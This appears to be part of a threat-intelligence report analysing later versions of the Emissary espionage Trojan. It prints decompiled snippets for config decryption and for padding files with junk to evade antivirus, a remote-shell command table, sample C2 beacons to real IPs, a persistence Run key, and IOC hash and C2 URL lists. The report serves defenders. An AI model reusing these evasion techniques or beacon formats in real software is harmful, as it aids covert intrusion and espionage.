**Date: 6/25/2015**SHA256: 70bed57bc3484fe5dbcf3c732bd7b11f80a742138f4733bc7e9b6d03e721da4a

Original Name: IISDLL.dll

## **Major Overhaul**

The compilation time of one sample of Emissary version 3.0 on June 25, 2015 appears out of order, as it occurs after the compilation of Emissary version 4.0. The differences between this out of order sample compared to the other known version 3.0 sample, as well as version 4.0 for that matter, include a dramatic change in configuration storage and the handling of commands. Also, the files stored on the system have different names than Emissary versions in the past, which are:

- 1 %TEMP%\000IISA758C8FEAE5F.TMP -> Log file
- 2
- 3 4 %APPDATA%\LocalData\75BD50EC.DAT -> Configuration file
- 5 %APPDATA%\LocalData\A08E81B411.DAT -> Emissary DLL

This version of Emissary is designed to be injected into an Internet Explorer process by its associated loader Trojan, which marks the first time Emissary executes through DLL injection.

This version of Emissary also has a different configuration structure than prior versions. The configuration is no longer stored in the registry; rather it is saved to a file named 75BD50EC.DAT. The Emissary DLL will skip to offset 0x488 within this file and read the next 132 bytes, which it will decrypt with a new algorithm as seen in the following:

- 1 SetFilePointer(h\_config\_file\_1, 0x488, 0, 0);
- 2 ReadFile(h\_config\_file, buffer\_for\_config, 132u, &NumberOfBytesRead, 0);
- 3 CloseHandle(h\_config\_file);
- 4 srand(0xA03u);
- 5 iteration\_count = 0;
- 6 do
- 7 \*(buffer for config + iteration count++)  $\gamma$  = rand() % 128;
- 8 while ( iteration\_count < 0x84 );

The configuration structure has also changed as well, with Emissary now using the following structure:- 1 struct emissary new config {
- 2 WORD Emissary\_version\_major;
- 3 WORD Emissary\_version\_minor;
- 4 CHAR[36] GUID\_for\_sample;
- 5 WORD Unknown1;
- 6 CHAR[128] Server1;
- 7 CHAR[128] Server2;
- 8 CHAR[128] Server3;
- 9 CHAR[128] CampaignName;
- 10 CHAR[550] Unknown2;
- 11 WORD Delay\_interval\_seconds;
- 12 };

This version of Emissary also introduced a new command handler that uses number-based commands instead of the GUID commands seen in prior versions of Emissary. The functionality of the commands are the same, however, the commands themselves are invoked using a number. Table 2 contains a list of available commands and a brief description of the functionality carried out by the command.

| <b>Command</b> | <b>Description</b>                        |
|----------------|-------------------------------------------|
| 102            | Upload a file to the C2 server.           |
| 103            | Executes a specified command.             |
| 104            | Download file from the C2 server.         |
| 105            | Update configuration file.                |
| 106            | Create a remote shell.                    |
| 107            | Updates the Trojan with a new executable. |

Table 2: New Emissary command handler

The network beacon sent from this version of Emissary is very similar to the beacon first introduced in Emissary version 2.0; however, the "op" value of "101" is hardcoded for the beacon and replaces the GUID based op designator to match the new command handler. The following is an example of the network beacon generated by this version of Emissary:

- 1 GET /default.aspx HTTP/1.1
- 2 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
- 3 Host: 101.55.33.92
- 4 Cache-Control: no-cache
- 5 Cookie: guid=cae5e213-395a-4023-9a12-f78d3c4718e5; op=101

#### **Version 5.0**#### **Date: 8/25/2015**

SHA256: c145bb2e4ce77c79aa01de2aec4a8b5b0b680e23bceda2c230903b5f0e119634, Original Name: WinDLL.dll

Emissary version 5.0 closely resembles the out-of-order version 3.0 sample, which suggests that the malware author just forgot to change the version number of the out of order sample. While the configuration and Emissary DLL filenames used by the version 5.0 Emissary sample are the same as the out-of-order version 3.0 sample, the log file name differs but only slightly, as seen in the following list of related files:

1 2 3 4 5 6 7 %TEMP%\000A758C8FEAE5F.TMP -> Log File %APPDATA%\LocalData\75BD50EC.DAT -> Configuration file %APPDATA%\LocalData\A08E81B411.DAT -> Emissary DLL %APPDATA%\LocalData\ishelp.dll -> Loader DLL

Version 5.0 uses numbers within its command handler and the same configuration structure as the out-of-order version 3.0. The only major change in 5.0 is the ability to obtain a compromised system's external IP address by performing an HTTP GET request to "http://showip.net/index.php". The code will parse the response from this webserver for the following to obtain the system's IP address:

1 <input id="checkip" type="text" name="check\_ip" value="[IP address parsed]" />

The SID value sent from the C2 server is encrypted using an algorithm that uses the XOR operation on the data using 0x76 as the key on the first byte and the resulting cleartext byte as the key on the next byte and so on. The network beacon sent from this version of Emissary visually resembles the out-of-order version, with the addition of a field "SHO" that contains the IP address of the compromised host. The following is an example of the Emissary version 5.0 network beacon, which is also the same in versions 5.1, 5.3 and 5.4 as well:

- 1 GET /default.aspx HTTP/1.1
- 2 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
- 3 Host: 101.55.33.95
- 4 Cache-Control: no-cache
- 5 Cookie: guid=8cdef38c-808a-4e29-af6e-7386f02d28f1; op=101; SHO=172.16.107.130

#### **Version 5.1**

**Date: 9/29/2015**Original Name: WinDLL.dll

For version 5.1 the malware author took out the exception handling in the Upload File command and obfuscated two strings within the Trojan to avoid detection. The strings exist in the Trojan in encrypted form and are decrypted using an algorithm that uses addition to each byte of ciphertext, using 65 ("A") as a key. The obfuscated strings, as seen below, involve the filename of the log file and the command prompt executable used to create the remote shell:

- 1 \xEF\xEF\xEF\x00\xF6\xF4\xF7\x02\xF7\x05\x04\x00\x04\xF4\x05\xED\x13\x0C\x0F =
- 2 000A758C8FEAE5F.TMP \x22\x2C\x23\xED\x24\x37\x24 = cmd.exe

## **Date: 10/14/2015**

SHA256: e369417a7623d73346f6dff729e68f7e057f7f6dae7bb03d56a7510cb3bfe538

Original Name: WinDLL.dll

In an attempt to avoid detection based on PE header hashes, version 5.1 was recompiled without making any changes.

#### **Version 5.3**

## **Date: 11/7/2015**

SHA256: 29d8dc863427c8e37b75eb738069c2172e79607acc7b65de6f8086ba36abf051

Original Name: WinDLL.dll

Emissary 5.3 moved some code used to create the remote shell out of a sub-function in an attempt to evade signatures used to detect the remote shell creation. For instance, in Emissary 5.1 the command handler would call an initial subfunction that would then call a second subfunction to carry out the activities to create and interact with the remote shell. In 5.3, the command handler calls an initial subfunction that carries out the activities to create and interact with the remote shell.

#### **Version 5.4**

## **Date: 11/23/2015**

SHA256: 69b1d5454abe2475257defd9962a24a92411212c4f592de8765369a97f26c037 (Base DLL with junk data removed)

Original Name WinDLL.dllVersion 5.4 of Emissary was the basis for the blog "[ELISE: Security Through Obesity"](http://pwc.blogs.com/cyber_security_updates/2015/12/elise-security-through-obesity.html) by Michael Yip of PWC. This blog provides a great analysis of this version of Emissary and we highly suggest reading it to become familiar with the Trojan.

There is one difference in the functional code between Emissary versions 5.3 and 5.4, which involves the removal of the command '107' used to update the Trojan. The string '107' still exists within the Trojan, however, the command handler does not check the C2 response for this command and the code used to update the Trojan has been removed.

The major difference between Emissary version 5.4 and all previous versions is how the Trojan is saved and loaded. First, the filenames of the various components of Emissary changed to the following; however, the filename for debug logs has not changed:

- 1 %APPDATA%\Programs\Syncmgr.dll -> Loader Trojan
- 2 3 %APPDATA%\Programs\60HGBC00.DAT -> Configuration File
- 4 5 %APPDATA%\Programs\WEB2013BW6.DAT -> Emissary Trojan
- 6
- 7 %TEMP%\000A758C8FEAE5F.TMP -> Log file

In addition to file name changes, the biggest (pardon the pun) change involves the Loader Trojan (Syncmgr.dll) appending junk data to the end of the Emissary DLL file to make incredibly large files. The reason for creating such large files is to trick antivirus applications into not scanning the file, as it could exceed the maximum size of files the antivirus can scan (even VirusTotal has a maximum file size of 128MB). For instance, the following pseudo code contains two loops that will end up appending 524,288,000 bytes to the end of file, resulting in a DLL that exceeds 500MB in size:```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
    WriteFile(hFile, buf EmissaryDllFromResource, nNumberOfBytesToWrite,
    &nNumberOfBytesToWrite, 0);
    buf junkData = 0;
    ret time = time(0);srand(ret_time);
    for ( i = 0; i < 51200; +i)
    {
     for ( j = 0; j < 640; ++j )
      {
       random byte = rand() % 255;
       offset in buff junkData = &buf junkData + 16 * j;
       dword junkData = 0x1010101 * random byte;
        *offset_in_buff_junkData = dword_junkData;
       *(offset in buff junkData + 1) = dword junkData;
       *(offset in buff junkData + 2) = dword junkData;
       *(offset in buff junkData + 3) = dword junkData;
      }
     WriteFile(hFile, &buf_junkData, 0x2800u, &nNumberOfBytesToWrite, 0);
    }
```
With the new filenames, malware persistence is achieved via the following registry key:

1 HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Syncmgr: "rundll32.exe "C:\Documents and Settings\[username]>\Application Data\Programs\Syncmgr.dll",Setting"

## **Date: 11/24/2015**

SHA256: bfceccdd553c7e26006bb044ea6d87e597c7cce08218068e31dc940e9f55b636 (Base DLL with junk data removed)

Original Name: WinDLL.dll

In another attempt to avoid detection based on PE header hashes, the Trojan was recompiled without making any changes.

## **Conclusion**

The actors using Emissary, who were previously reported as behind Operation Lotus Blossom, have been active for at least seven years in Southeast Asia. They are persistent, evolve over time, and have enough resources to have multiple custom RATs that receive regular updates. The targeting is largely military or government, with some cases of higher education and high tech companies. They also have the ability to select and use appropriate decoys in multiple Asian languages that appear legitimate.The use of Emissary appears to be focused only on Taiwan and Hong Kong, with regular malware updates to avoid detection and to increase the odds of success. Of particular note, there is an interesting coincidence between the timing of the publication of our Operation Lotus Blossom report and a flurry of Emissary updates. The first occurred ten days after publication and was followed by updates over increasingly shorter time frames, starting at roughly every three months and progressing to monthly by the final version discussed here. Until that publication, according to our research Emissary was updated roughly every two years. This indicates the threat actors may take note of threat intelligence reporting and are fully capable of making immediate changes when deemed necessary.

In addition to the malware evolution, the actors also shifted from solely spear-phishing targets with attachments to also compromising legitimate websites to host malware. The consistent updates to the Trojan and the shift in the actor's TTPs suggests that this threat will continue to use Emissary in future espionage related attacks.

We have updated the [Emissary](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Emissary) tag for Palo Alto Networks AutoFocus users to track this threat using the indicators discussed in this blog.

#### **Emissary Delivery Documents**

42b8898c07374b1fc6a4a33441aadf10e47f226d9d3bf3368a459c0e221dff73 37f752f89b0384291af23542efc08c01be962c04e3b2c881a8bc1f8771e9179f 52b7f93bd4c2d1b1818f2a9506551852e2e7b511c9298e71edb54a39f69f94f2 5cda2251059c34f55ac23941b56e248b9a1111e98f62c5a307eadbb9618592dd 70097adba2743653bc73d0a2909a13f2904dbbcc1ffdb4e9013a8e61866abf5c 9bb0288f7b98fac909ed91ec24dad0d5a31e3eec93a1641849d9dab56c23aa59 b201c89fd7bdfc625bacfd4850feaa81269d9b41ed10ba1f7c0cb1339f4a6abe ddbe42fb03bf9f4b9144396e814f13cd7054dcf238234dcb838fa9643136c03a e67d3cc1684c789c3bd02af7a68b783fd90dc6d2d660b174d533f4c0e07490f9 0c550fad82f2653bc13d9629357a2a56df82602ee0ce96aa5a31f885e3aa29df f36b7f63f46ae6afe8882b34c1ec11597c8537a3a7fa8b6521a83308940cc77b

#### **Emissary Installers/Loaders**

fdcd10a2c2bf802ba5b6be55c16c0bf407bcbee902b66466b0f954d2951fad2d da29b647411153b49cbf4df862e3f36209eafb8ebe8b966429edec4fb15dbce9721676d529a0c439594502f1d53fec697adc80fa1301d2bf20c2600d99ceed4e 0069029ee4029df88f700da335a06e0e3a534a94552fe966186166b526a20b6a 9420017390c598ee535c24f7bcbd39f40eca699d6c94dc35bcf59ddf918c59ab 26e2f4f9026f19156a73ffbfde438916f24d80b8812b6cebe98167eb9be0863c 8e3b7dc3dca92d7458265e2bcd69caa558cbbf24bbbf1200b9aa924260c42480 e817610b62ccd00bdfc9129f947ac7d078d97525e9628a3aa61027396dba419b 02831316a3a04c1248605f28fb08d810230dd4411b2a1fc8187508aea6b449c5 675869fac21a94c8f470765bc6dd15b17cc4492dd639b878f241a45b2c3890fc 70561f58c9e5868f44169854bcc906001947d98d15e9b4d2fbabd1262d938629 925d2f960d8db0510f3681c038311c0c2df86c5ba03f8cb61e3c8846c31bd6e1 98fb1d2975babc18624e3922406545458642e01360746870deee397df93f50e0 a8b0d084949c4f289beb4950f801bf99588d1b05f68587b245a31e8e82f7a1b8 b07fbb92484fd2aff6d28f0ab04d5f51e96420b6d670f921b0bbe0e5392da408 c72b07f2a423abc4fc45dfddc5162b8eb1ea97d5b5e66811526433f09b6cdf41 dd8ffb9f961299f7cc9cb51e17a5cccf79b7fb583e594b05ef93b54c8cad54f6 fbcb401cf06326ab4bb53fb9f01f1ca647f16f926811ea66984f1a1b8cf2f7bb e21b47dfa9e250f49a3ab327b7444902e545bed3c4dcfa5e2e990af20593af6d

#### **Emissary DLL Version 1.0 through 5.4**

a7d07b92e48876e2195e5d8769a47cf0a237e11ac304e41b14fc36042b0d9484 e6c4611b1399ada920730686395d6fc1700fc39add3d0d40b4f784ccb6ad0c30 931a1284b11a3997c7a99076d582ed3436aa30409dc73bd763436dddd490f9cb 5edf2d0270f8e7eb5be3476802e46c578c4afc4b046411be0806b9acc3bfa099 9dab2d1b16eb0fb4ec2095d4b4e2a3ad67a707ab4f54f9c26539619691f103f3 dcbeca8c92d6d18f2faf385e677913dc8abac3fa3303c1f5cfe166180cffbed3 5171c9a593389011da4d72125e52bf7ef86b2da7fcd6c2a2bc95467afe6a1b5870bed57bc3484fe5dbcf3c732bd7b11f80a742138f4733bc7e9b6d03e721da4a c145bb2e4ce77c79aa01de2aec4a8b5b0b680e23bceda2c230903b5f0e119634 375190cc8e0e75cf771d66347ea2a04b6d1b59bf2f56823eb81270618f133e2d e369417a7623d73346f6dff729e68f7e057f7f6dae7bb03d56a7510cb3bfe538 29d8dc863427c8e37b75eb738069c2172e79607acc7b65de6f8086ba36abf051 46ad72811990c1937d26e1f80ec1b9def8c112817f4bb9f94e3d1e4f0fb86f80 bfceccdd553c7e26006bb044ea6d87e597c7cce08218068e31dc940e9f55b636 731cd2ce87f4c4375782de0686b5b16619f8fa2de188522cbc8e64f8851bb7ed acf7dc5a10b00f0aac102ecd9d87cd94f08a37b2726cb1e16948875751d04cc9

## **Emissary C2 URLs**

http://101.55.121[.]79/lightserver/Default.aspx http://101.55.33[.]92/default.aspx http://101.55.33[.]92:80/default.aspx http://101.55.33[.]95:80/default.aspx http://103.243.24[.]179/Default.aspx http://118.193.221[.]233:80/default.aspx http://123.1.159[.]153/lightserver/Default.aspx http://123.1.159[.]210/lightserver/Default.aspx http://140.131.39[.]11/icanxp/help/help/default.aspx http://163.20.127[.]27/0test/test/default.aspx http://203.124.14[.]214/default.aspx http://203.124.14[.]229/default.aspx http://210.209.121[.]31/lightserver/default.aspx http://210.209.121[.]92/lightserver/Default.aspx http://210.209.121[.]92/weboffice/Default.aspx http://appletree.onthenetas[.]com/Default.aspx http://bluefield.byinter[.]net/lightserver/Default.aspx http://booking.passinggas[.]net/lightserver/Default.aspx http://chairman.OnTheNetAs[.]com/weboffice/Default.aspx http://dnt5b.myfw[.]us/Default.aspx http://dnt5b.myfw[.]us/default.aspx http://eventlog.findhere[.]org/Default.aspx http://grassland.OnTheNetAs[.]com/lightserver/Default.aspx http://groupspace.findhere[.]org/lightserver/Default.aspx http://photograph.myfw[.]us/lightserver/default.aspx